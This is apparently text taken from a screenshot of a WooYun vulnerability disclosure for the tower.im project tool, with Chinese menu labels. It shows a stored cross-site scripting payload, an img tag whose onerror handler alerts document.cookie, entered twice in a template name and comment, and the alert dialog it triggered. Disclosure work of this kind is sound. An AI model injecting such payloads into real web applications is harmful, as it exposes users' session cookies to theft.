 tower 项目 回顾 日历 团队 我自己 0
项目模板
xss"><img src="#" onerror=alert(document.cookie)>
bitcoin100 刚刚
xss"><img src="#" onerror=alert(document.cookie)>
https://tower.im 上的网页显示：
11111111
禁止此页再显示对话框。
点击发表评论
确定
www.wooyun.org